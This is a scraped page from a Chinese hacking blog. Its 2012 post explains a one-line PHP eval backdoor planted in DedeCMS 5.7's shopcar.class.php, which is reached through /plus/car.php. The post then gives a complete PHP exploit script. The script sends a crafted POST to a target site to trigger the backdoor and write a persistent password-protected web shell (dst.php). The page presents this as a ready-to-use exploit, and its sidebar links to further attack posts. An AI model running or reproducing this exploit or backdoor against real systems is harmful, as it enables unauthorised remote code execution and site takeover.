

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webshell.cc/3413.html
body_size: 14877
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--

$$$$????7!Q
 Q$$?!;.CG   !G$$$$GO.
     . O!!;;;;;;;!O;;;;;G
      ;NQ;;;;:::;!:::;;;;!G
    !O$N;;:::::::.::::;;!!!G
   N??Q!;::::........:;C;;;C.
  OCCGN!;:::.........!!;;..::?
  Q?OGQ!;:::.........>;:..  .O
  77CGQ!;::::........:>!   ;?
  $$GGN!;;;:::::..7;;.GO
  NQQGN!!!!!;:;::::!:;;!       Q!
 MNNQQQGGGQNNG?!CO>!!!;G  ;QNGN
MMMNNNQQQQOO$GGGGGGGGGQGGG$GN.
  MN>;NGQQ?>>>$OOCC???77$GGGGGGGM
   M;   MO!!!OOOOCC??777777GGNO
          !MO.OOCC??7777$GM!
               OMMMMMM!

                                                       ---WebShell'S Blog---
-->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset="UTF-8" />
<title>dedecms 5.7 一句话后门利用 exp &#8211; WebShell&#039;S Blog</title>
<meta name='robots' content='max-image-preview:large' />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="keywords" content="webshell,漏洞,提权,网络安全,黑客,hacker,最新漏洞,0day发布,远程,拿站,入侵" />
<meta name="description" content="webshell'Blog,创建于2011年8月" />
<meta name="language" content="zh-CN" />
<meta name="author" content="webshell" />
<meta name="copyright" content=" https://webshell.cc " />
<meta name="robots" content="all" />
<link rel="shortcut icon" href="/favicon.ico"  type="image/x-icon" />
<link rel="Bookmark" href="/favicon.ico" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pure-highlightjs-style-css' href='https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/highlight/styles/default.css?ver=0.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='pure-highlightjs-css-css' href='https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/assets/pure-highlight.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.webshell.cc/wp-content/themes/WebShellV2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.webshell.cc/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.webshell.cc/3413.html" />
<style>
    .custom-widget-blogstat .custom-stat-item {
        padding: 3px 0;
        border-bottom: 1px dashed #eee;
    }
    .custom-widget-blogstat .custom-stat-label {
        display: inline-block;
        width: 70px;
        color: #666;
    }
    .custom-widget-blogstat .custom-stat-value {
        font-weight: bold;
    }
    .custom-widget-blogstat .custom-stat-unit {
        color: #999;
        font-size: 0.9em;
    }
    </style>		<style type="text/css" id="wp-custom-css">
			pre {
white-space: pre-wrap;
white-space: -moz-pre-wrap;
white-space: -pre-wrap;
white-space: -o-pre-wrap;
word-wrap: break-word;
}		</style>
		<style type="text/css">.hacklogdownload_downlinks{width:500px}.hacklogdownload_down_link{margin-top:10px;background:#e0e2e4;border:1px solid #330;color:#222;padding:5px 5px 5px 20px}.hacklogdownload_down_link a{color:#57d}.hacklogdownload_views{color:red}.hacklogdownload_box{border-bottom:1px solid #aaa;padding:10px 0}.hacklogdownload_box_content{line-height:18px;padding:0 0 0 10px}.hacklogdownload_box_content p{margin:5px 0}.hacklogdownload_box_content a{color:#d54e21}.hacklogdownload_box_content a:hover{color:#1d1d1d}.hacklogdownload_left{float:left;width:320px}.hacklogdownload_right{width:160px;float:right;margin:0 auto}.hacklogdownload_right img{max-width:160px}.hacklogdownload_notice{padding-top:10px;text-align:center}#facebox .content{width:600px;background:none repeat scroll 0 0 #e0e2e4;color:#333}#facebox .popup{border:6px solid #444}</style></head>
<body class="head-fixed">
<!--[if lt IE 9]>
<div class="browsehappy">当前网页可能 <strong>不支持</strong> 您正在使用的浏览器. 为了正常的访问, 请 <a href="https://browsehappy.com/">升级您的浏览器</a>.</div>
<![endif]-->
<header id="header">
<div class="container clearfix">
<div class="site-name">
<h1>
<a id="logo" href="https://www.webshell.cc/">WebShell&#039;S Blog</a>
</h1>
</div>
<script>function Navswith(){document.getElementById("header").classList.toggle("on")}</script>
<button id="nav-swith" onclick="Navswith()"><span></span></button>
<div id="nav">
<div id="site-search">
<form id="search" method="post" action="https://www.webshell.cc/">
<div class="filter_container">
<input type="text"  id="search-input" name="s" class="text" placeholder="输入关键字搜索" required />
<ul id="search_filtered" class="search_filtered"></ul>
</div>
<button type="submit"></button>
</form>
</div>
<ul class="nav-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6859"><a href="https://www.webshell.cc">首页</a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6878 menu-parent"><a href="#">分类</a>
<ul class="sub-menu">
	<li id="menu-item-6879" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6879"><a href="https://www.webshell.cc/anquan">安全</a></li>
	<li id="menu-item-6880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.webshell.cc/xinwen">新闻</a></li>
	<li id="menu-item-6881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.webshell.cc/jishu">技术</a></li>
	<li id="menu-item-6882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.webshell.cc/gongju">工具</a></li>
</ul>
</li>
<li id="menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4708"><a href="https://www.webshell.cc/archives">存档</a></li>
<li id="menu-item-4709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href="https://www.webshell.cc/links">链接</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://www.webshell.cc/guestbook">留言</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a target="_blank" href="http://disk.webshell.cc/#new_tab">网盘</a></li>
<li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://www.webshell.cc/feed">Rss</a></li>
</ul>
</div>
</div>
</header>
<div id="body">
<div class="container clearfix">
<div id="main">
        <article class="post">
        <h1 class="post-title"><a href="https://www.webshell.cc/3413.html">dedecms 5.7 一句话后门利用 exp</a></h1>
        <ul class="post-meta">
            <li>2012-03-22</li>
            <li><a href="https://www.webshell.cc/anquan" rel="category tag">安全</a></li>
            <li>暂无评论</li>
            <li>4.4K次阅读</li>
        </ul>
        <div class="post-content">
            <p>author：舞林</p>
<p>tx微博：http://t.qq.com/wulinlw</p>
<p>晚上看到这个</p>
<p>http://www.wooyun.org/bug.php?action=view&id=5416</p>
<p>shopcar.class.php 被植入一句话</p>
<pre>@eval(file_get_contents('php://input'));</pre>
<p>去官网下了一套回来，看了下代码，</p>
<pre>class MemberShops
{
    var $OrdersId;
    var $productsId;
    function __construct()
    {
        $this-&gt;OrdersId = $this-&gt;getCookie("OrdersId");
        if(empty($this-&gt;OrdersId))
        {
            $this-&gt;OrdersId = $this-&gt;MakeOrders();
        }
                @eval(file_get_contents('php://input'));
    }
    function MemberShops()
    {
        $this-&gt;__construct();
    }</pre>
<p>shopcar.class.php 文件中只有一个 MemberShops 类，构造函数里面出现了后门，当类被实例化的时候就会自动执行构造函数，程序猿你懂的。。。</p>
<p>eval 执行和 file_get_contents 获取内容不用说了，php://input 这个是输入流，接收的是 post 内容，但是 post 类型不能为 multipart/form-data</p>
<p>在 eclipse 里搜索 new MemberShops, 找到 /plus/car.php 里面实例化了这个类，</p>
<pre>require_once (dirname(__FILE__) . "/../include/common.inc.php");
define('_PLUS_TPL_', DEDEROOT.'/templets/plus');
require_once(DEDEINC.'/dedetemplate.class.php');
require_once DEDEINC.'/shopcar.class.php';
require_once DEDEINC.'/memberlogin.class.php';
$cart = new MemberShops();</pre>
<p>开始的时候写了个简单的表单去测试，发现 php://input 的内容中特殊符号会被 urlencode，很奇怪吧，明明取的是 post，却像 get 一样被编码，既然如此，那就自己构造 post 了，抓个包，用 fsockopen() 函数模拟 post 提交吧，exp 如下：</p>
<pre>&lt;?php
//author：舞林
//date  : 2012-03-21 00:31:05
//shell一句话地址，/plus/dst.php 密码cmd
//www.t.com/dede/plus/car.php

error_reporting(E_ERROR);
set_time_limit(0);
$url = 'www.t.com';    //目标站url
$dir = '/dede';        //dedecms安装目录

//$content = '$a=${@phpinfo()};';
$content = '$a=${@file_put_contents("dst.php","&lt;?php eval(\$_POST[cmd]); ?&gt;")};';

$data = "POST $dir/plus/car.php HTTP/1.1\r\n";
$data .= "Host: localhost\r\n";
$data .= "User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:5.0.1) Gecko/20100101 Firefox/5.0.1\r\n";
$data .= "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n";
$data .= "Content-Length:        ".strlen($content)."\r\n\r\n";
$data .= $content."\r\n";

$socket=fsockopen($url,'80');
if ($socket) {
        fwrite($socket,$data);
        while (!feof($socket)) {
                $exp.=fgets($socket, 1024);
        }
        echo $exp;
}else{
        echo 'socket err';
}

?&gt;</pre>
<div class="entry-copyright"><p>转载请注明来自WebShell&#039;S Blog，本文地址：https://www.webshell.cc/3413.html</p></div>        </div>
            </article>
        <div id="comments">
	<div id="respond" class="respond">
				<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/3413.html#respond" style="display:none;">取消回复</a></div>
		<h3 id="response">添加新评论</h3>
		<form method="post" action="https://www.webshell.cc/wp-comments-post.php" id="comment-form" class="comment-form clearfix">
						<p class="textarea"><textarea name="comment" id="textarea" placeholder="加入讨论..." required=""></textarea></p>
			<p class="textbutton">
								<input type="text" name="author" id="author" class="text" placeholder="称呼 *" value="" required="">
				<input type="email" name="email" id="mail" class="text" placeholder="邮箱 *" value="" required="">
				<input type="url" name="url" id="url" class="text" placeholder="http://" value="">
				<button type="submit" class="submit">提交评论</button>
			</p>
						<input type='hidden' name='comment_post_ID' value='3413' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2b5df510ef" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="79"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>		</form>
			</div>
</div>
    <ul class="post-near">
        <li>上一篇: <a href="https://www.webshell.cc/3410.html" rel="prev">在线渗透测试工具集合</a></li>
        <li>下一篇: <a href="https://www.webshell.cc/3415.html" rel="next">php mysql注入的一种快速有效union方法select出数据库内容</a></li>
    </ul>
</div>
<div id="secondary">
    
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">近期文章</h3><div class="widget-content">
		<ul>
											<li>
					<a href="https://www.webshell.cc/7438.html">写入mysql_通过MySQL写入webshell的几种方式！</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7392.html">PHP中执行系统命令(绕过disable_functions)</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7369.html">thinkphp-RCE-POC</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7318.html">后渗透系列之下载文件（Linux篇）</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7286.html">后渗透系列之下载文件（Windows篇）</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7267.html">t14m4t：一款功能强大的自动化暴力破解工具</a>
									</li>
					</ul>

		</div></section><section id="tag_cloud-6" class="widget widget_tag_cloud"><h3 class="widget-title">标签</h3><div class="widget-content"><div class="tagcloud"><a href="https://www.webshell.cc/tag/0day" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 13.88785046729pt;" aria-label="0day (16 项)">0day</a>
<a href="https://www.webshell.cc/tag/3389" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="3389 (5 项)">3389</a>
<a href="https://www.webshell.cc/tag/anonymous" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 14.803738317757pt;" aria-label="Anonymous (19 项)">Anonymous</a>
<a href="https://www.webshell.cc/tag/asp" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 10.224299065421pt;" aria-label="asp (8 项)">asp</a>
<a href="https://www.webshell.cc/tag/dede" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 11.401869158879pt;" aria-label="dede (10 项)">dede</a>
<a href="https://www.webshell.cc/tag/dedecms" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 14.542056074766pt;" aria-label="dedecms (18 项)">dedecms</a>
<a href="https://www.webshell.cc/tag/discuz" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 11.92523364486pt;" aria-label="Discuz (11 项)">Discuz</a>
<a href="https://www.webshell.cc/tag/ecshop" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 11.92523364486pt;" aria-label="ecshop (11 项)">ecshop</a>
<a href="https://www.webshell.cc/tag/exp" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 8.9158878504673pt;" aria-label="EXP (6 项)">EXP</a>
<a href="https://www.webshell.cc/tag/fckeditor" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 9.5700934579439pt;" aria-label="FCKeditor (7 项)">FCKeditor</a>
<a href="https://www.webshell.cc/tag/hash" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 8pt;" aria-label="hash (5 项)">hash</a>
<a href="https://www.webshell.cc/tag/http" class="tag-cloud-link tag-link-174 tag-link-position-12" style="font-size: 10.224299065421pt;" aria-label="http (8 项)">http</a>
<a href="https://www.webshell.cc/tag/iis" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 10.878504672897pt;" aria-label="iis (9 项)">iis</a>
<a href="https://www.webshell.cc/tag/java" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 8pt;" aria-label="java (5 项)">java</a>
<a href="https://www.webshell.cc/tag/linux" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 16.242990654206pt;" aria-label="Linux (25 项)">Linux</a>
